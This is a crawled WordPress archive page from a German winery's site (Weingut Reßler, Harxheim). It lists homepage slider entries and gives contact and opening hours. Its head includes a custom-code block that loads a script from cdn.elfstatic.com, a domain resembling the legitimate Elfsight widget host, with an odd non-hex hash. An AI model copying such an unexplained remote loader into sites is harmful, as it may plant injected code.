

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weingut-ressler.de/portfolio_type/startseite/
body_size: 7831
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width">

		<title>startseite | Portfolio Categories | Weingut Ressler Harxheim</title>
	
	
	<link href="/files/2014/04/favicon.png" rel="shortcut icon" />	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://weingut-ressler.de/xmlrpc.php" />

	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wpcarvermediade-b7157bb","currentLanguage":"de","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Weingut Ressler Harxheim &raquo; Feed" href="https://weingut-ressler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Weingut Ressler Harxheim &raquo; Kommentar-Feed" href="https://weingut-ressler.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Weingut Ressler Harxheim &raquo; startseite Portfolio Categories Feed" href="https://weingut-ressler.de/portfolio_type/startseite/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://weingut-ressler.de/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css' href='https://weingut-ressler.de/files/layerslider.custom.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='//weingut-ressler.de/wp-content/uploads/omgf/ls-google-fonts/ls-google-fonts.css?ver=1666699549' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://weingut-ressler.de/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://weingut-ressler.de/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://weingut-ressler.de/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://weingut-ressler.de/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://weingut-ressler.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpgl-pretty-photo-css-css' href='https://weingut-ressler.de/wp-content/plugins/wp-gallery-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://weingut-ressler.de/wp-content/themes/white-rock/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//weingut-ressler.de/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1666699549' type='text/css' media='all' />
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/libs/modernizr-2.0.6.min.js?ver=20120206" id="modernizr-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/plugins.js?ver=20120206" id="plugins-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/script.js?ver=20120206" id="scripts-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/progression-shortcodes-lib.js?ver=20120206" id="shortcodes-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://weingut-ressler.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weingut-ressler.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 

<script src="https://js-sdk.dirs21.de/3a0b1817-2cd2-47f0-813c-3aed00375e7f" async></script><!-- end Simple Custom CSS and JS -->
 
<style type="text/css">
.sf-menu ul, .sf-menu li.current-menu-item, .sf-menu a:hover, .sf-menu li a:hover, .sf-menu a:hover, .sf-menu a:visited:hover, .sf-menu li.sfHover a, .sf-menu li.sfHover a:visited {background-color:#6c858a;  }
#header-top-bar, #page-title-divider { background:#88a5b1; }
#page-title h1 {border-bottom:8px solid #576e78; }
.widget-area-highlight  {background:#e3e0d9; }
#copyright { border-top-color:#bdb7a4;  }
#tweets-sidebar {background:#f2f1ed;}
#tweets-sidebar:before {border-top: 10px solid #f2f1ed;}
body, footer, #main { background-color:#f2f1ed;}
#main img, #map-contact, .video-container, .video-post-image {border-bottom:5px solid #88a5b1;}
.menu-item-container {border-bottom:4px solid #88a5b1; }
body ul#open-hours li, body #main ul.menu-items li, .type-post {border-bottom:1px dotted #bdb7a4; }
.header-underline {border-bottom:3px solid #bdb7a4;}
#sidebar {border-left:1px dotted #bdb7a4;}
body {color:#5f6567;}
a {color:#5f757e;}
a:hover, #copyright li a:hover {color:#88a5b1;}
h1, h2, h3, h4, h5, h6 {color:#7b7562;}
.sf-menu a, .sf-menu a:visited  {color: #000000;}
.sf-menu li.current-menu-item a, .sf-menu li.current-menu-item a:visited, .sf-menu a:hover, .sf-menu li a:hover, .sf-menu a:hover, .sf-menu a:visited:hover, .sf-menu li.sfHover a, .sf-menu li.sfHover a:visited {color:#ffffff;}
#page-title h1 {color:#ffffff;}
#copyright li a {color:#7b7562;}
body #main a.button, body #main button.single_add_to_cart_button, body #main input.button, body.woocommerce-cart #main input.button.checkout-button, body #main button.button,
.wpcf7  input.wpcf7-submit, ul.filter-children li a, a.rock-button, input.button, .pagination a, .social-icons a, .rock-button, a .rock-button, #respond input#submit, body #main a.progression-grey {
	color:#88a5b1; 
	background:#ffffff;
	border-bottom:2px solid #aacedd;
}
.rock-button a {color:#88a5b1; }
body #main a.button:hover, body #main button.single_add_to_cart_button:hover, body #main input.button:hover, body.woocommerce-cart #main input.button.checkout-button:hover, body #main button.button:hover,
.wpcf7  input.wpcf7-submit:hover, ul.filter-children li a:hover, ul.filter-children li.current_page_item a, #respond input#submit:hover, .rock-button:hover, a.rock-button:hover, .social-icons a:hover, input.button:hover, .pagination a:hover, .pagination a.selected, .social-icons a:hover, body #main a.progression-grey:hover 
{background:#aacedd; 
color:#ffffff;
border-bottom:2px solid #aacedd;
}
.rock-button:hover a {color:#ffffff;}
</style>
    
	<style type="text/css">		body #logo img {max-width:250px;}
		footer #footer-logo img {max-width:750px;}
		.paged-title {height:250px;}
		ul.filter-children li a, #respond input#submit, .sf-menu, .flex-caption, footer #copyright ul, .rock-button, h1, h2, h3, h4, h5, h6, .phone-widget span, .e-mail-widget span, .mobile-widget span, body #main ul.menu-items .grid2column, .pagination a, body #main a.progression-grey
		{font-family:'Droid Serif', serif; }
		body {font-family:"Helvetica Neue", Helvetica, Arial, Sans-Serif;}
				body, footer, #main { background-image:url(/wp-content/themes/white-rock/images/body.jpg);}
									header {position: relative !important; height:150px !important;}

body #logo {
/*display: none;*/
    margin: 0px;
    padding-top: 40px;
    border: medium none;
    position: absolute;
    top: 0px;
    left: 0px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
    overflow: hidden;
    z-index: 55;
}

#page-title #page-title-divider {height:8px; margin-top:-5px;  position:relative; z-index:8;  opacity:0.85; filter:alpha(opacity=85);}

#page-title #page-title-divider {
display: none;
}

.type-post {margin-bottom:90px;}
.img-blank {border-bottom: 0px !important;}			</style></head>

<body class="archive tax-portfolio_type term-startseite term-2 wp-theme-white-rock cookies-not-set">
<header>
	<div id="header-top-bar"></div>
	<div class="width-container">
		
		<h1 id="logo"><a href="https://weingut-ressler.de/" title="Weingut Ressler Harxheim" rel="home">
			<img src="https://wp.carvermedia.de/weingut-ressler/files/2014/03/logo-footer.png" alt="Weingut Ressler Harxheim" width="250" />
		</a></h1>
		
		<nav>
			<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue" class="sf-menu"><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://weingut-ressler.de/weingut/">Weingut</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://weingut-ressler.de/gutsschaenke/">Gutsschänke</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://weingut-ressler.de/gaestehaus/">Gästehaus</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://weingut-ressler.de/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1258"><a href="https://weingut-ressler.de/tanjas-blog/">Tanjas Blog</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://weingut-ressler.de/kontakt-2/">Kontakt</a></li>
</ul></div>		</nav>
		<div class="clearfix"></div>
	</div><!-- close .width-container -->
</header>

<div class="mobile-menu-icon-pro noselect"><i class="fa fa-bars"></i></div>

<div id="main-nav-mobile">
	<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="mobile-menu-pro"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://weingut-ressler.de/weingut/">Weingut</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://weingut-ressler.de/gutsschaenke/">Gutsschänke</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://weingut-ressler.de/gaestehaus/">Gästehaus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://weingut-ressler.de/veranstaltungen/">Veranstaltungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1258"><a href="https://weingut-ressler.de/tanjas-blog/">Tanjas Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://weingut-ressler.de/kontakt-2/">Kontakt</a></li>
</ul></div></div>

<!-- Page Title and Slider -->
<!-- End Page Title and Slider -->
		<div id="page-title">
			<div class="width-container paged-title">
				<h1 class="page-title">
																										<span>startseite</span>										</h1>
				</div>
			<div id="page-title-divider"></div>
		</div><!-- #page-title -->
		<div class="clearfix"></div>
						
		<div id="main" class="site-main">
			<div class="width-container">


	
					
				
		
				
			<div id="post-101" class="post-101 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_type-startseite">
	
			
				
				<div class="blog-post-image">
		<a href="https://weingut-ressler.de/portfolio-type/startseite-slider-0/">
			<img width="960" height="1" src="https://weingut-ressler.de/files/2014/04/platzhalter.png" class="attachment-progression-blog size-progression-blog wp-post-image" alt="" decoding="async" srcset="https://weingut-ressler.de/files/2014/04/platzhalter.png 960w, https://weingut-ressler.de/files/2014/04/platzhalter-150x1.png 150w, https://weingut-ressler.de/files/2014/04/platzhalter-300x1.png 300w, https://weingut-ressler.de/files/2014/04/platzhalter-600x1.png 600w" sizes="(max-width: 960px) 100vw, 960px" />		</a>
		</div>
						<div class="blog-post-background">
	<h2 class="post-title"><a href="https://weingut-ressler.de/portfolio-type/startseite-slider-0/">Startseite Slider 0</a></h2>
	<div class="post-details-meta">Posted on <a href="https://weingut-ressler.de/2014/04/" title="15:15" rel="bookmark"><time class="entry-date" datetime="2014-04-28T15:15:59+02:00" pubdate>28. April 2014</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://weingut-ressler.de/author/kuhli/" title="View all posts by Tanja" rel="author">Tanja</a></span></span></div><!-- close .blog-post-details -->
	<div class="blog-post-excerpt">
			</div><!-- close .blog-post-excerpt -->	
		</div><!-- close .blog-post-background -->
</div><!-- #post-101 -->
		
			<div id="post-8" class="post-8 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_type-startseite">
	
			
				
				<div class="blog-post-image">
		<a href="https://weingut-ressler.de/portfolio-type/startseite-slider-1/">
			<img width="960" height="1" src="https://weingut-ressler.de/files/2014/04/platzhalter.png" class="attachment-progression-blog size-progression-blog wp-post-image" alt="" decoding="async" srcset="https://weingut-ressler.de/files/2014/04/platzhalter.png 960w, https://weingut-ressler.de/files/2014/04/platzhalter-150x1.png 150w, https://weingut-ressler.de/files/2014/04/platzhalter-300x1.png 300w, https://weingut-ressler.de/files/2014/04/platzhalter-600x1.png 600w" sizes="(max-width: 960px) 100vw, 960px" />		</a>
		</div>
						<div class="blog-post-background">
	<h2 class="post-title"><a href="https://weingut-ressler.de/portfolio-type/startseite-slider-1/">Startseite Slider 1</a></h2>
	<div class="post-details-meta">Posted on <a href="https://weingut-ressler.de/2014/04/" title="15:15" rel="bookmark"><time class="entry-date" datetime="2014-04-28T15:15:28+02:00" pubdate>28. April 2014</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://weingut-ressler.de/author/sia/" title="View all posts by Sia" rel="author">Sia</a></span></span></div><!-- close .blog-post-details -->
	<div class="blog-post-excerpt">
			</div><!-- close .blog-post-excerpt -->	
		</div><!-- close .blog-post-background -->
</div><!-- #post-8 -->
		
			<div id="post-13" class="post-13 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_type-startseite">
	
			
				
				<div class="blog-post-image">
		<a href="https://weingut-ressler.de/portfolio-type/startseite-slider-2/">
			<img width="1140" height="435" src="https://weingut-ressler.de/files/2014/05/02grün-1140x435.jpg" class="attachment-progression-blog size-progression-blog wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
		</div>
						<div class="blog-post-background">
	<h2 class="post-title"><a href="https://weingut-ressler.de/portfolio-type/startseite-slider-2/">Startseite Slider 2</a></h2>
	<div class="post-details-meta">Posted on <a href="https://weingut-ressler.de/2014/04/" title="15:14" rel="bookmark"><time class="entry-date" datetime="2014-04-28T15:14:23+02:00" pubdate>28. April 2014</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://weingut-ressler.de/author/sia/" title="View all posts by Sia" rel="author">Sia</a></span></span></div><!-- close .blog-post-details -->
	<div class="blog-post-excerpt">
			</div><!-- close .blog-post-excerpt -->	
		</div><!-- close .blog-post-background -->
</div><!-- #post-13 -->
		
			<div id="post-80" class="post-80 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_type-startseite">
	
			
				
				<div class="blog-post-image">
		<a href="https://weingut-ressler.de/portfolio-type/startseite-slider-3/">
			<img width="1140" height="435" src="https://weingut-ressler.de/files/2014/05/03grün-1140x435.jpg" class="attachment-progression-blog size-progression-blog wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
		</div>
						<div class="blog-post-background">
	<h2 class="post-title"><a href="https://weingut-ressler.de/portfolio-type/startseite-slider-3/">Startseite Slider 3</a></h2>
	<div class="post-details-meta">Posted on <a href="https://weingut-ressler.de/2014/04/" title="15:13" rel="bookmark"><time class="entry-date" datetime="2014-04-28T15:13:45+02:00" pubdate>28. April 2014</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://weingut-ressler.de/author/kuhli/" title="View all posts by Tanja" rel="author">Tanja</a></span></span></div><!-- close .blog-post-details -->
	<div class="blog-post-excerpt">
			</div><!-- close .blog-post-excerpt -->	
		</div><!-- close .blog-post-background -->
</div><!-- #post-80 -->
		
			<div id="post-87" class="post-87 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_type-startseite">
	
			
				
				<div class="blog-post-image">
		<a href="https://weingut-ressler.de/portfolio-type/startseite-slider-4/">
			<img width="1140" height="435" src="https://weingut-ressler.de/files/2014/05/04grün-1140x435.jpg" class="attachment-progression-blog size-progression-blog wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
		</div>
						<div class="blog-post-background">
	<h2 class="post-title"><a href="https://weingut-ressler.de/portfolio-type/startseite-slider-4/">Startseite Slider 4</a></h2>
	<div class="post-details-meta">Posted on <a href="https://weingut-ressler.de/2014/04/" title="15:12" rel="bookmark"><time class="entry-date" datetime="2014-04-28T15:12:46+02:00" pubdate>28. April 2014</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://weingut-ressler.de/author/kuhli/" title="View all posts by Tanja" rel="author">Tanja</a></span></span></div><!-- close .blog-post-details -->
	<div class="blog-post-excerpt">
			</div><!-- close .blog-post-excerpt -->	
		</div><!-- close .blog-post-background -->
</div><!-- #post-87 -->
		
			<div id="post-88" class="post-88 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_type-startseite">
	
			
				
				<div class="blog-post-image">
		<a href="https://weingut-ressler.de/portfolio-type/startseite-slider-5/">
			<img width="1140" height="435" src="https://weingut-ressler.de/files/2014/05/05grün-1140x435.jpg" class="attachment-progression-blog size-progression-blog wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
		</div>
						<div class="blog-post-background">
	<h2 class="post-title"><a href="https://weingut-ressler.de/portfolio-type/startseite-slider-5/">Startseite Slider 5</a></h2>
	<div class="post-details-meta">Posted on <a href="https://weingut-ressler.de/2014/04/" title="15:12" rel="bookmark"><time class="entry-date" datetime="2014-04-28T15:12:34+02:00" pubdate>28. April 2014</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://weingut-ressler.de/author/kuhli/" title="View all posts by Tanja" rel="author">Tanja</a></span></span></div><!-- close .blog-post-details -->
	<div class="blog-post-excerpt">
			</div><!-- close .blog-post-excerpt -->	
		</div><!-- close .blog-post-background -->
</div><!-- #post-88 -->
		
			<div id="post-89" class="post-89 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_type-startseite">
	
			
				
				<div class="blog-post-image">
		<a href="https://weingut-ressler.de/portfolio-type/startseite-slider-6/">
			<img width="1140" height="435" src="https://weingut-ressler.de/files/2014/05/06grün-1140x435.jpg" class="attachment-progression-blog size-progression-blog wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
		</div>
						<div class="blog-post-background">
	<h2 class="post-title"><a href="https://weingut-ressler.de/portfolio-type/startseite-slider-6/">Startseite Slider 6</a></h2>
	<div class="post-details-meta">Posted on <a href="https://weingut-ressler.de/2014/04/" title="15:11" rel="bookmark"><time class="entry-date" datetime="2014-04-28T15:11:02+02:00" pubdate>28. April 2014</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://weingut-ressler.de/author/kuhli/" title="View all posts by Tanja" rel="author">Tanja</a></span></span></div><!-- close .blog-post-details -->
	<div class="blog-post-excerpt">
			</div><!-- close .blog-post-excerpt -->	
		</div><!-- close .blog-post-background -->
</div><!-- #post-89 -->
		
			<div id="post-91" class="post-91 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_type-startseite">
	
			
				
				<div class="blog-post-image">
		<a href="https://weingut-ressler.de/portfolio-type/startseite-slider-7/">
			<img width="1140" height="435" src="https://weingut-ressler.de/files/2014/05/07grün-1140x435.jpg" class="attachment-progression-blog size-progression-blog wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
		</div>
						<div class="blog-post-background">
	<h2 class="post-title"><a href="https://weingut-ressler.de/portfolio-type/startseite-slider-7/">Startseite Slider 7</a></h2>
	<div class="post-details-meta">Posted on <a href="https://weingut-ressler.de/2014/04/" title="15:10" rel="bookmark"><time class="entry-date" datetime="2014-04-28T15:10:15+02:00" pubdate>28. April 2014</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://weingut-ressler.de/author/kuhli/" title="View all posts by Tanja" rel="author">Tanja</a></span></span></div><!-- close .blog-post-details -->
	<div class="blog-post-excerpt">
			</div><!-- close .blog-post-excerpt -->	
		</div><!-- close .blog-post-background -->
</div><!-- #post-91 -->
		
			<div id="post-98" class="post-98 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_type-startseite">
	
			
				
				<div class="blog-post-image">
		<a href="https://weingut-ressler.de/portfolio-type/startseite-slider-9/">
			<img width="1140" height="435" src="https://weingut-ressler.de/files/2014/05/09grün-1140x435.jpg" class="attachment-progression-blog size-progression-blog wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
		</div>
						<div class="blog-post-background">
	<h2 class="post-title"><a href="https://weingut-ressler.de/portfolio-type/startseite-slider-9/">Startseite Slider 9</a></h2>
	<div class="post-details-meta">Posted on <a href="https://weingut-ressler.de/2014/04/" title="15:09" rel="bookmark"><time class="entry-date" datetime="2014-04-28T15:09:36+02:00" pubdate>28. April 2014</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://weingut-ressler.de/author/kuhli/" title="View all posts by Tanja" rel="author">Tanja</a></span></span></div><!-- close .blog-post-details -->
	<div class="blog-post-excerpt">
			</div><!-- close .blog-post-excerpt -->	
		</div><!-- close .blog-post-background -->
</div><!-- #post-98 -->
		
			<div id="post-97" class="post-97 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_type-startseite">
	
			
				
				<div class="blog-post-image">
		<a href="https://weingut-ressler.de/portfolio-type/startseite-slider-8/">
			<img width="1140" height="435" src="https://weingut-ressler.de/files/2014/05/08grün-1140x435.jpg" class="attachment-progression-blog size-progression-blog wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
		</div>
						<div class="blog-post-background">
	<h2 class="post-title"><a href="https://weingut-ressler.de/portfolio-type/startseite-slider-8/">Startseite Slider 8</a></h2>
	<div class="post-details-meta">Posted on <a href="https://weingut-ressler.de/2014/04/" title="15:09" rel="bookmark"><time class="entry-date" datetime="2014-04-28T15:09:04+02:00" pubdate>28. April 2014</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://weingut-ressler.de/author/kuhli/" title="View all posts by Tanja" rel="author">Tanja</a></span></span></div><!-- close .blog-post-details -->
	<div class="blog-post-excerpt">
			</div><!-- close .blog-post-excerpt -->	
		</div><!-- close .blog-post-background -->
</div><!-- #post-97 -->
			
		
		
		<div class="clearfix"></div>
		<div class='pagination'><a href='#' class='selected'>1</a><a href='https://weingut-ressler.de/portfolio_type/startseite/page/2/' class='inactive' >2</a></div>
		<!--div><a href="https://weingut-ressler.de/portfolio_type/startseite/page/2/" >Nächste Seite &raquo;</a></div-->
				


				
		
<div class="clearfix"></div>

<div class="clearfix"></div>
</div><!-- close .width-container -->


<div class="widget-area-highlight">
<div class="width-container">
	<div id="footer-widgets">
		
		<div class="footer-3-column">
			
			<div id="text-2" class="widget homepage-widget widget_text"><h3 class="header-underline">Kontakt</h3>			<div class="textwidget"><p><strong>Weingut Reßler</strong><br />
Obergasse 21<br />
55296 Harxheim<br />
Tel. 06138 / 7155 </p>
<p><strong>Öffnungszeiten Gutsschänke</strong><br />
Freitags ab 18.00 Uhr<br />
Samstags & Sonntags ab 17.00 Uhr</p>
</div>
		</div><div id="text-3" class="widget homepage-widget widget_text"><h3 class="header-underline">Anfahrt</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d321.2094671088279!2d8.261469378426359!3d49.9048908126281!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47bd903e731cd49d%3A0x46ce9e334367846e!2sWeingut%20Gutssch%C3%A4nke%20Re%C3%9Fler!5e0!3m2!1sde!2sde!4v1611070098001!5m2!1sde!2sde" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div>
		</div>
		<div id="recent-posts-2" class="widget homepage-widget widget_recent_entries">
		<h3 class="header-underline">News und Angebote</h3>
		<ul>
											<li>
					<a href="https://weingut-ressler.de/adventszeit-gaensezeit-gluehweinzeit-2-2-2-2/">Gutsschänke begrüßt das neue Jahr</a>
											<span class="post-date">6. Januar 2026</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/adventszeit-gaensezeit-gluehweinzeit-2-2-2/">Weihnachtszeit</a>
											<span class="post-date">21. Dezember 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/adventszeit-gaensezeit-gluehweinzeit-2-2/">&#8222;Gänsezeit &#8211; Glühweinzeit&#8220;</a>
											<span class="post-date">7. November 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/einfach-mal-raus-2-3-2-2-2-3-2-2-2-3-3-2-2-3/">Events im Oktober</a>
											<span class="post-date">4. Oktober 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/einfach-mal-raus-2-3-2-2-2-3-2-2-2-3-3-2-2-2/">Bowl-Buffet &#8211; &#8222;Ab in die Schüssel&#8220;</a>
											<span class="post-date">10. August 2025</span>
									</li>
					</ul>

		</div>
			<div class="clearfix"></div>
		</div><!-- close footer-count -->
		
	</div><!-- close #footer-widgets -->
<div class="clearfix"></div>
</div><!-- close .width-container -->
</div><!-- close .widget-area-highlight -->



<div class="clearfix"></div>
</div><!-- close #main -->


<footer>
	<div class="width-container">
		
		<div id="copyright">
			<div class="grid2column">
							<a href="https://weingut-ressler.de/" title="Weingut Ressler Harxheim" rel="home" id="footer-logo"><img src="/files/2014/07/footer-logos.jpg" width="750" alt="Weingut Ressler Harxheim"></a>
						
						
			</div>
			
			<div class="grid2column lastcolumn">
				<div class="menu-footermenue-container"><ul id="menu-footermenue" class="footer-menu"><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://weingut-ressler.de/wir-ueber-uns/">Wir über uns</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://weingut-ressler.de/andere-ueber-uns/">Andere über uns</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://weingut-ressler.de/kontakt-2/">Kontakt</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://weingut-ressler.de/agb/">AGB</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://weingut-ressler.de/impressum/">Impressum</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://weingut-ressler.de/datenschutz/">Datenschutz</a></li>
</ul></div>			</div>
		<div class="clearfix"></div>
		</div><!-- close #copyright -->
		
	<div class="clearfix"></div>
	</div><!-- close .width-container -->
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/white-rock/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
